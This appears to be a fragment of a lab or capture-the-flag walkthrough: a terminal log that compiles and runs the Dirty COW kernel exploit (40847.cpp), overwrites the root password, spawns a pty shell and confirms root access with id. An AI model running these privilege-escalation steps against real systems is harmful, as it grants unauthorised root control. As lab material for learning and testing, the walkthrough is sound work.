 g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
ls
l40847.cpp
dcow
./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
python -c "import pty;pty.spawn('/bin/bash')"
www-data@lampiao:/tmp$ su root
su root
Password: dirtyCowFun
root@lampiao:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@lampiao:/tmp#
Google
ERR_ADDRESS_UNREACHABLE